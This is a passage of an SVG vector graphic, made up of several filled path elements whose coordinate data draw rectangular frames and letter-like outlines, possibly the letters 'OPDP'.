-12.1287,90.1061 -42.0261,109.4298 -16.5844,10.719 -36.0871,14.5702 -73.7855,14.5702 h -24.5701 V 1492.4 c 0,58.6815 -0.3922,78.1255 -1.6,79.3333 -2.3391,2.3391 -62.2267,2.2758 -63.1178,-0.067 z m 116.7178,-219.1896 c 8.5208,-3.8579 15.0974,-11.7516 18.6266,-22.3571 5.7978,-17.4219 5.8691,-58.2919 0.1342,-76.8424 -3.2655,-10.5628 -9.7111,-18.5395 -18.4311,-22.8091 -5.8635,-2.8709 -7.9996,-3.1005 -28.9964,-3.1172 l -22.6667,-0.018 -0.3473,62.6667 c -0.1911,34.4667 -0.033,63.4857 0.3504,64.4868 0.5631,1.4689 5.0029,1.7128 23.014,1.2635 18.816,-0.4694 23.2573,-0.9827 28.3163,-3.2732 z M 4718.6344,1063 c -0.017,-0.55 -0.019,-106.6 0,-235.66667 0.017,-129.06666 -0.4533,-235.41544 -1.0445,-236.3306 -0.8531,-1.32054 -67.2342,-1.73328 -321.6646,-2 l -320.5918,-0.33606 V 562 535.33333 h 350 350 l 0.3366,263.49934 0.3367,263.49933 -4.17,0.834 c -5.9272,1.1855 -53.1633,1.0381 -53.2024,-0.166 z"
     id="path825" /><path
     style="fill:#515664;stroke-width:1.33333"
     d="m 581.86206,2390.9796 c -1.78474,-1.1883 -3.89196,-547.9928 -2.12214,-550.674 0.8584,-1.3005 7.60668,-1.6105 29.02262,-1.3333 l 27.90415,0.361 -0.50286,246.1043 c -0.39782,194.7027 -0.15582,246.7527 1.15863,249.2087 l 1.66149,3.1045 703.25875,-0.9689 c 543.7816,-0.7492 703.6932,-0.6083 705.1747,0.6212 1.538,1.2764 1.916,6.4028 1.916,25.9845 0,13.4168 -0.3641,25.3433 -0.8093,26.5033 -0.7367,1.9198 -66.5559,2.1072 -733,2.0887 -402.70493,-0.013 -732.85283,-0.4612 -733.66204,-1 z m 1582.13804,-1.4973 c -1.7648,-1.2222 -2.0374,-33.0262 -2.3176,-270.4516 -0.1748,-147.9867 0.1418,-271.7586 0.7034,-275.0487 l 1.0214,-5.982 h 29.2964 29.2964 l 0.3368,247.6421 0.3369,247.6422 2.9964,0.721 c 1.6481,0.3967 563.0966,0.5576 1247.6632,0.3579 L 4718.0001,2334 l 0.3638,-490 c 0.2001,-269.5 0.039,-491.35 -0.3587,-493 l -0.7225,-3 h -243.199 c -133.7593,0 -244.1478,-0.3641 -245.3078,-0.8093 -1.8274,-0.7012 -2.1091,-4.4254 -2.1091,-27.8836 v -27.0742 l 273.6667,-0.491 c 150.5166,-0.2701 274.1166,-0.2871 274.6666,-0.038 1.3406,0.6076 1.2903,1095.9591 -0.051,1096.7876 -2.263,1.3987 -2608.9325,2.3875 -2610.9497,0.9906 z M 583.26395,1686.448 c -1.35688,-4.2752 0.782,-1153.55079 2.14952,-1154.99609 1.566,-1.65506 2001.64023,-2.51298 2740.58663,-1.17555 l 584,1.05697 0.3634,25.16056 c 0.2517,17.42936 -0.1054,25.72576 -1.1632,27 -1.2963,1.56187 -247.9725,1.83944 -1634.6968,1.83944 -1305.46946,0 -1633.23703,0.33443 -1633.50348,1.66667 -0.18333,0.91667 -0.33333,249.16667 -0.33333,551.6667 v 550 l -28.23516,0.3596 c -28.08021,0.3576 -28.24027,0.3434 -29.16758,-2.5783 z M 2143.2646,1575.9381 c -22.5921,-2.7581 -42.1555,-12.1148 -57.2561,-27.3844 -30.286,-30.6248 -36.4044,-65.0498 -34.9338,-196.5537 0.7622,-68.1552 2.0376,-86.1796 7.7364,-109.3333 12.7556,-51.8247 53.1451,-81.4702 106.5223,-78.1863 16.2485,0.9996 27.2137,3.788 41.3057,10.5038 9.3476,4.4548 13.4087,7.4919 23.447,17.5352 10.2185,10.2236 13.1282,14.1532 18.3741,24.8139 7.0957,14.42 10.6009,27.0351 13.8907,49.9904 1.9826,13.8356 2.2938,27.7787 2.2912,102.6763 0,92.872 -0.6931,105.1231 -7.346,130.4985 -9.6716,36.8887 -35.7486,64.1402 -69.5804,72.7146 -11.9634,3.032 -31.9174,4.2553 -44.4511,2.725 z m 32.3227,-60.5197 c 12.158,-5.6605 18.4192,-17.9565 22.4488,-44.0851 4.5913,-29.771 5.0181,-164.0671 0.6292,-198 -3.8215,-29.5455 -11.7075,-44.4357 -26.2175,-49.5041 -8.0856,-2.8243 -24.0592,-2.2212 -30.5387,1.153 -22.2044,11.5629 -27.2034,38.2293 -27.2292,145.245 -0.023,95.6507 4.3695,127.1337 19.6038,140.5096 7.131,6.2612 11.8349,7.8211 23.7164,7.8647 8.5372,0.032 12.0482,-0.6042 17.5872,-3.1831 z m 239.9922,55.7167 c -0.502,-0.502 -0.9128,-90.7918 -0.9128,-200.6438 0,-196.1034 0.047,-199.7559 2.5791,-201.1111 3.3212,-1.7775 91.0473,-1.8171 112.0876,-0.051 43.6449,3.6643 69.0321,21.6386 81.4333,57.6555 6.6024,19.1755 8.439,33.1879 8.4335,64.3483 0,30.445 -1.9392,45.9056 -7.9544,63.591 -9.7119,28.554 -28.3024,46.4103 -56.6008,54.3652 -10.2017,2.8678 -39.8163,5.6635 -55.9783,5.2846 -4.7666,-0.112 -11.2118,-0.1367 -14.3226,-0.055 l -5.656,0.1479 -0.344,78.3333 -0.344,78.3333 -30.7539,0.3574 c -16.9145,0.1965 -31.1645,-0.053 -31.6667,-0.5556 z m 118.625,-218.7662 c 15.168,-8.1028 21.7956,-26.8413 21.7956,-61.6241 0,-27.3038 -5.7551,-47.8354 -15.7079,-56.0394 -8.4172,-6.9381 -14.5417,-8.1513 -39.0721,-7.7395 l -21.8867,0.3674 -0.3473,62.6667 c -0.1911,34.4667 -0.041,63.4643 0.3321,64.4392 0.5396,1.4079 5.6873,1.6816 25.014,1.3304 22.0963,-0.4016 24.8439,-0.7144 29.8723,-3.4007 z m 233.4233,218.8144 c -0.5285,-0.5286 -0.961,-91.0969 -0.961,-201.2629 0,-181.419 0.1988,-200.3781 2.109,-201.1111 3.5739,-1.3714 96.3364,-0.891 111.891,0.5795 25.728,2.4322 44.24,10.5957 60.8065,26.8144 18.7701,18.376 27.046,37.5894 31.7873,73.7968 2.822,21.551 4.3086,97.0249 2.8402,144.2037 -2.5371,81.5174 -8.2942,103.3852 -34.0318,129.2656 -9.8842,9.9392 -14.1205,13.1347 -23.4022,17.6535 -20.8163,10.134 -19.946,10.0304 -88.7056,10.5541 -33.7548,0.2571 -61.8048,0.035 -62.3334,-0.4936 z M 2886.564,1510 c 11.8442,-6.5524 18.1238,-17.84 22.1092,-39.7412 3.5126,-19.3037 5.3504,-94.1743 3.5453,-144.4356 -2.1832,-60.7871 -5.2521,-76.2838 -17.5463,-88.6003 -9.1516,-9.1682 -14.6185,-10.5562 -41.5762,-10.5562 h -22.4292 v 143.111 c 0,78.7112 0.4464,143.5576 0.9921,144.1034 0.5457,0.5456 11.4957,0.7956 24.3333,0.5554 23.0698,-0.4314 23.4254,-0.483 30.5718,-4.4365 z m 239.6822,61.1351 c -0.502,-0.502 -0.9128,-90.7918 -0.9128,-200.6438 0,-196.1034 0.047,-199.7559 2.5791,-201.1111 3.3181,-1.7758 91.0252,-1.8178 112.0876,-0.054 19.212,1.6092 28.4311,3.9461 42.2499,10.71 31.0337,15.1901 45.9104,46.6214 47.9442,101.2968 2.408,64.7334 -13.1462,104.2579 -47.6838,121.1679 -6.1474,3.0097 -14.777,6.4089 -19.177,7.5537 -7.2717,1.8919 -35.314,4.1068 -62.6666,4.9498 l -10.6667,0.3286 -0.6667,78 -0.6666,78 -30.7539,0.3574 c -16.9145,0.1965 -31.1645,-0.053 -31.6667,-0.5556 z m 118.5468,-218.7263 c 15.6106,-8.3445 21.8439,-25.9981 21.8008,-61.7421 -0.036,-30.1078 -5.3982,-48.0598 -16.9969,-56.9065 -8.2305,-6.2775 -13.4061,-7.2062 -37.8631,-6.7935 l -21.7337,0.3666 -0.3473,62.6667 c -0.1911,34.4667 -0.041,63.4643 0.3321,64.4392 0.5396,1.4079 5.6873,1.6816 25.014,1.3304 21.9923,-0.3997 24.86,-0.7232 29.7941,-3.3608 z m 1474.5741,-289.8662 c -0.3906,-1.0317 -0.8579,-107.77593 -1.0386,-237.20927 L 4718.0001,590 l -320.6666,-0.66667 -320.6667,-0.66666 -0.3609,-27 -0.361,-27 h 349.2183 c 317.2115,0 349.2925,0.1933 350.0276,2.10905 1.3048,3.40007 0.9417,524.31838 -0.3659,525.12658 -0.6464,0.3994 -13.229,1.129 -27.9616,1.6213 -22.3901,0.7481 -26.9028,0.5871 -27.4962,-0.981 z"
     id="path823" /><path
     style="fill:#32374a;stroke-width:1.33333"
     d="M 1117.3334,2390.6691 580.66668,2390 580.33016,2115.414 c -0.26814,-218.7892 0.003,-274.8015 1.33334,-275.6463 2.17452,-1.3806 50.49257,-1.3845 52.66632,0 1.31689,0.8363 1.73327,52.6706 2,248.9796 l 0.33687,247.9194 705.66671,0.3345 705.6667,0.3347 v 26.5226 c 0,22.9554 -0.2838,26.6318 -2.1091,27.3322 -1.16,0.4452 -89.81,0.6604 -197,0.4784 -107.19,-0.1819 -436.391,-0.6319 -731.5576,-1 z m 1045.9496,-3.0024 c -0.3484,-0.9167 -0.4796,-124.6667 -0.2915,-275 l 0.3419,-273.3334 29,-0.3593 29,-0.3593 0.02,246.3593 c 0.013,135.4976 0.4612,247.0197 1,247.8269 0.7109,1.0652 342.7475,1.7192 1247.1666,2.3847 1144.496,0.842 1246.362,0.7417 1248.3333,-1.2296 1.9602,-1.9603 2.1296,-25.5396 1.9523,-271.7179 -0.1067,-148.2642 -0.5568,-369.7714 -1,-492.2381 l -0.8059,-222.6667 -245.3333,-0.6666 -245.3333,-0.6667 -0.3794,-24 c -0.2086,-13.2 -0.047,-25.3514 0.3595,-27.0032 l 0.7389,-3.0032 273.6406,0.3365 273.6408,0.3366 -0.5128,547.3333 c -0.282,301.0333 -0.7674,547.7833 -1.0787,548.3333 -0.3112,0.55 -587.6493,1 -1305.1958,1 -1042.4772,0 -1304.7571,-0.3349 -1305.2632,-1.6666 z M 584.91572,1688.4712 c -0.50364,-0.5036 -0.9157,-260.5421 -0.9157,-577.8635 0,-483.34499 0.29266,-577.19074 1.80393,-578.44498 1.33253,-1.10591 435.72245,-1.40988 1662.33335,-1.16325 l 1660.5295,0.33386 0.3609,26.13899 0.3608,26.13899 -597.0275,1.00565 c -328.3652,0.55312 -1063.3476,0.79057 -1633.2943,0.52768 -721.81794,-0.33293 -1036.69095,-0.0536 -1037.66504,0.92043 -0.97009,0.97006 -1.50103,170.04837 -1.73337,552.00003 l -0.33494,550.6016 -26.75096,0.3601 c -14.71304,0.1981 -27.16304,-0.052 -27.66667,-0.5556 z M 2137.6502,1574.6013 c -39.8453,-7.1034 -67.5237,-34.3656 -78.3444,-77.1661 -6.7504,-26.7007 -9.9523,-99.8181 -7.5219,-171.7685 2.1424,-63.4224 5.36,-83.9761 16.8728,-107.7845 9.6144,-19.8823 28.8468,-38.0815 48.3384,-45.7414 13.7975,-5.4222 26.1895,-7.1711 46.1399,-6.5117 15.9585,0.5274 20.5085,1.1808 29.5317,4.2409 27.0291,9.1664 48.2184,29.081 58.7898,55.2529 11.1113,27.5091 14.6981,71.7945 13.462,166.2104 -0.956,73.0175 -3.4987,97.8924 -12.484,122.1336 -10.4794,28.2719 -35.9866,51.5131 -65.1011,59.3178 -9.4813,2.5417 -39.4665,3.6381 -49.6832,1.8166 z m 39.384,-59.2338 c 20.6257,-11.2259 25.6056,-39.4956 25.6077,-145.3675 0,-86.0514 -3.2969,-116.6207 -14.4829,-134.2165 -5.7053,-8.9746 -13.8627,-13.37 -26.2939,-14.1678 -13.6461,-0.8757 -20.8548,1.3823 -28.6165,8.9636 -7.6047,7.4279 -11.2416,16.4368 -14.7172,36.4554 -4.7213,27.1944 -6.5504,104.7804 -3.8379,162.8072 2.5304,54.1328 8.4428,75.6385 23.3234,84.8352 6.8296,4.2209 11.7852,5.27 22.7394,4.8137 7.3007,-0.304 10.9668,-1.2327 16.2779,-4.1233 z m 239.8796,55.7685 c -0.5025,-0.5025 -0.9137,-91.1559 -0.9137,-201.4519 V 1169.146 l 62.3333,0.5051 c 59.3983,0.4812 62.8356,0.644 73,3.4575 35.9268,9.9443 54.13,30.2169 63.5268,70.7491 3.4271,14.7826 4.9349,61.4758 2.5665,79.4789 -5.4369,41.3275 -20.2786,66.4102 -46.76,79.0242 -17.7014,8.4319 -26.7036,9.9893 -61.6666,10.6685 -16.6834,0.3242 -30.4714,0.6751 -30.64,0.78 -0.1687,0.1054 -0.6187,35.5907 -1,78.8574 l -0.6934,78.6666 -29.4196,0.3582 c -16.1808,0.197 -29.8308,-0.053 -30.3333,-0.5555 z m 108.3757,-215.2512 c 15.092,-3.2367 24.9144,-14.5823 28.8134,-33.2821 2.4466,-11.7339 2.7777,-46.3942 0.56,-58.6241 -3.4166,-18.8407 -10.275,-29.5129 -22.5696,-35.1197 -5.2206,-2.3807 -9.3276,-2.8522 -28.6759,-3.2915 -20.5364,-0.4663 -22.7413,-0.2958 -24.3333,1.8814 -2.4375,3.3334 -2.5814,125.8539 -0.1507,128.2845 2.0655,2.0655 36.9005,2.1794 46.3561,0.1515 z m 243.0439,214.6076 c -1.3182,-1.3385 -1.6666,-43.0088 -1.6666,-199.3167 0,-108.6933 0.3641,-198.5733 0.8093,-199.7333 0.7201,-1.8766 6.9467,-2.1091 56.492,-2.1091 61.648,0 70.5905,0.8077 87.8804,7.9375 25.6903,10.5939 45.9779,33.4341 54.5415,61.4042 6.996,22.8504 9.6005,58.3309 9.591,130.6583 -0.013,90.1692 -3.5398,122.9684 -15.9914,148.6667 -9.5654,19.7415 -24.9726,34.9123 -44.8807,44.1917 -18.4965,8.6216 -20.3333,8.8238 -85.7755,9.4371 -46.7746,0.4384 -59.6861,0.1979 -61,-1.1364 z m 115,-58.3281 c 18.9059,-8.4014 25.7214,-24.9966 28.7794,-70.076 2.2637,-33.3722 0.8989,-149.1232 -1.9663,-166.755 -4.3723,-26.9057 -10.7799,-38.8413 -24.4577,-45.5578 -7.352,-3.6102 -8.6682,-3.796 -30.0559,-4.2439 -16.2753,-0.3409 -22.9028,-0.024 -24.3333,1.1632 -1.7102,1.4193 -1.9662,20.177 -1.9662,144.0689 0,134.2123 0.1348,142.521 2.3334,143.8892 1.5206,0.9464 9.763,1.2818 23.6666,0.963 18.494,-0.424 22.2207,-0.8835 28,-3.4516 z m 243.949,58.169 c -0.3487,-0.9166 -0.4799,-91.3666 -0.2915,-201 L 3127.3334,1170 h 60.6667 c 68.7337,0 72.6812,0.4316 93.0544,10.1753 25.4916,12.1916 40.2317,35.5264 46.2152,73.1624 2.5797,16.2265 2.9788,55.5741 0.7301,71.9973 -6.5394,47.7622 -27.3313,74.4685 -65.4832,84.1109 -9.0329,2.283 -17.0794,2.9925 -41.8498,3.6902 l -30.6667,0.8639 -0.3443,77.2099 c -0.2422,54.3241 -0.7846,77.7405 -1.8298,79 -2.0851,2.5122 -59.5903,2.6296 -60.5436,0.124 z m 117.3844,-217.6666 c 13.9685,-6.9843 19.6709,-18.7915 22.2002,-45.9669 1.5906,-17.0896 -0.013,-41.0825 -3.5294,-52.9368 -3.3244,-11.1941 -9.5259,-19.1191 -18.572,-23.733 l -7.9011,-4.03 h -23.4323 -23.4321 l -0.3472,64 c -0.1909,35.2 -0.037,64.8093 0.342,65.7984 0.5513,1.4383 5.2937,1.7053 23.6805,1.3333 22.4438,-0.454 23.1819,-0.5604 30.9914,-4.465 z m 1475.3008,-290.9724 c -0.017,-0.5652 0,-106.42046 0.032,-235.23393 0.059,-212.677 -0.1307,-234.40181 -2.0628,-236.33333 C 4716.0013,588.19169 4686.9791,588 4395.9049,588 h -319.9048 v -25.85735 c 0,-22.34853 0.2862,-25.96717 2.1091,-26.66666 3.182,-1.22107 692.9677,-0.93136 694.8943,0.29185 1.3304,0.84471 1.6016,54.45724 1.3333,263.64624 L 4774.0001,1062 l -27,0.3609 c -14.85,0.1986 -27.0146,-0.1014 -27.0325,-0.6666 z"
     id="path821" /><path
     style="fill:#010102;stroke-width:1.33333"
     d="m 1114.9968,2389.6688 -533.66981,-0.3388 0.33651,-274.3316 0.33652,-274.3317 h 26 26 l 0.33687,247.2009 c 0.24533,180.0247 0.74261,247.6899 1.82993,249 1.24957,1.5057 116.38148,1.7991 706.02518,1.7991 h 704.5323 l -0.3621,25.6666 -0.3621,25.6667 h -198.6667 c -109.2667,0 -438.8182,-0.1487 -732.3366,-0.3351 z M 2164.0001,2114.0007 V 1840 h 28 28 v 246.5035 c 0,205.5937 0.2994,246.7518 1.8041,248.0006 1.3323,1.1058 328.1783,1.4099 1249.6667,1.1632 l 1247.8626,-0.334 0.335,-493.1945 c 0.2467,-362.9161 -0.06,-493.6705 -1.1602,-494.9965 -1.2444,-1.4994 -42.4908,-1.8584 -245.6684,-2.1387 l -244.1731,-0.3369 V 1319.3333 1294 l 272.9905,-0.3365 272.9906,-0.3366 -0.7438,547.0032 -0.7438,547.0032 -1304.5802,0.334 -1304.58,0.334 z M 585.66516,1110.3333 l 0.33486,-577.66663 1661.00008,-0.33387 1661,-0.33387 V 557.99947 584 H 2274.1427 c -1488.63425,0 -1633.92931,0.18745 -1634.66669,2.10905 -0.44514,1.15998 -0.80932,249.55998 -0.80932,552.00005 V 1688 H 611.9985 585.3303 Z m 1551.82934,462.9123 c -19.2979,-3.4259 -35.7031,-11.8107 -49.4648,-25.2817 -20.0184,-19.5954 -29.6514,-45.9202 -33.2656,-90.907 -3.8611,-48.0597 -2.7515,-158.9804 1.9178,-191.7236 6.6211,-46.4285 23.2206,-73.3801 54.6515,-88.7344 16.872,-8.2421 28.5675,-10.4078 51.9639,-9.6224 15.9637,0.536 20.3433,1.1807 29.9044,4.4023 26.5036,8.9305 48.6326,30.7657 58.4081,57.6325 8.7015,23.9153 11.0036,47.0283 11.9847,120.322 1.7448,130.3464 -4.8278,167.7599 -34.7847,198.0088 -17.8936,18.068 -37.6969,25.9926 -66.8097,26.7348 -9.5334,0.2432 -20.561,-0.1306 -24.5056,-0.8313 z m 39.4485,-56.1153 c 21.6697,-11.1516 27.0301,-40.1944 27.0323,-146.4636 0,-71.972 -2.214,-102.5091 -8.9196,-122.9453 -6.041,-18.4102 -15.8608,-26.3601 -33.8911,-27.4374 -26.43,-1.5791 -38.4931,11.7301 -44.4567,49.0493 -4.7884,29.9647 -5.9749,142.0146 -1.9625,185.3334 3.9319,42.4494 12.8119,60.2973 32.588,65.498 7.7159,2.029 22.7679,0.4865 29.6096,-3.0344 z m 240.3904,-146.5582 v -200.0944 l 61.6667,0.5068 c 58.5165,0.481 62.2116,0.6565 72.3333,3.4356 28.8761,7.9286 47.2948,24.6492 57.0865,51.8237 7.0279,19.5041 8.2468,29.1252 8.2468,65.0895 0,35.7561 -1.1849,45.4062 -7.9953,65.1128 -7.1583,20.7136 -20.4605,36.1972 -38.4907,44.8027 -17.1489,8.1848 -26.4182,9.7701 -60.8473,10.4065 -25.5825,0.4728 -30.2455,0.8711 -31.6667,2.7044 -1.2893,1.6632 -1.6666,19.6012 -1.6666,79.2284 v 77.0786 h -29.3334 -29.3333 z m 115.6764,-15.7872 c 8.1545,-3.6314 14.1449,-9.9292 18.4444,-19.3908 4.9243,-10.8362 6.2311,-22.3799 5.5592,-49.1088 -0.5075,-20.1914 -1.1,-25.793 -3.5148,-33.2292 -4.0148,-12.3635 -9.7204,-19.5002 -19.4987,-24.3894 -7.8202,-3.9102 -8.5218,-4.0106 -31.2512,-4.47 -21.1409,-0.4273 -23.41,-0.2529 -25,1.9215 -2.2977,3.1424 -2.5809,125.8354 -0.3002,130.0969 1.3882,2.5938 2.4292,2.6854 25,2.199 21.1716,-0.4561 24.26,-0.8229 30.5613,-3.6292 z m 235.6471,214.3223 c -0.3715,-0.9756 -0.5211,-90.8739 -0.3327,-199.7739 l 0.3426,-198 56,-0.3498 c 61.0173,-0.3812 69.2002,0.2943 85.9365,7.0949 14.3693,5.8388 27.1016,15.3386 37.0264,27.6263 23.0963,28.595 27.9933,62.2614 26.6135,182.962 -0.8884,77.7077 -2.868,97.2218 -12.4154,122.3862 -10.0614,26.5196 -35.6568,48.9138 -64.4944,56.4282 -7.332,1.9105 -17.8553,2.3462 -68.334,2.8292 -48.8281,0.467 -59.79,0.2485 -60.3425,-1.2031 z m 112.6765,-54.5364 c 7.513,-2.7229 14.6066,-7.9995 18.5764,-13.8183 11.8814,-17.4142 14.7384,-42.784 14.7255,-130.7525 -0.013,-91.7228 -3.3173,-117.1296 -17.2961,-133.0103 -9.003,-10.2279 -15.3404,-12.1331 -42.376,-12.7388 -16.8432,-0.3774 -23.5647,-0.078 -25,1.1131 -1.7063,1.416 -1.9631,20.3487 -1.9631,144.704 0,133.0071 0.1599,143.2347 2.2717,145.3467 2.0184,2.0184 4.7326,2.1922 24.3334,1.5596 12.6088,-0.407 24.0612,-1.4368 26.7282,-2.4035 z m 246.6667,-143.9627 v -200.1096 l 61.6667,0.5277 c 69.1345,0.5916 71.1128,0.817 91.171,10.3882 24.6535,11.7638 39.203,34.9515 45.1266,71.9189 2.6617,16.6111 3.0674,55.0771 0.7568,71.7426 -5.498,39.6545 -19.9752,63.8054 -45.5747,76.0281 -17.2689,8.2453 -26.5707,9.8665 -61.8131,10.7735 l -30.6666,0.7892 -0.6667,78.6666 -0.6667,78.6667 -29.6666,0.3588 -29.6667,0.3589 z m 114.9504,-15.0604 c 18.3732,-8.1976 25.4597,-26.0999 25.4187,-64.2144 -0.041,-38.584 -6.5463,-55.1035 -25.0358,-63.58 -6.1596,-2.8239 -8.4922,-3.0575 -30.6666,-3.0715 l -24,-0.015 -0.3471,65.3334 c -0.1909,35.9333 -0.035,66.1489 0.3475,67.1458 1.0752,2.806 47.4741,1.4399 54.2833,-1.5981 z M 4719.6705,825 l -0.337,-236.33333 -321,-0.33606 -321,-0.33606 V 561.99728 536 h 347.9442 347.9443 l 0.3891,25.66667 c 0.214,14.11666 0.2309,132.31666 0.037,262.66666 l -0.3513,236.99997 h -26.645 -26.645 L 4719.6701,825 Z"
     id="path819" /></g></g>
</svg>
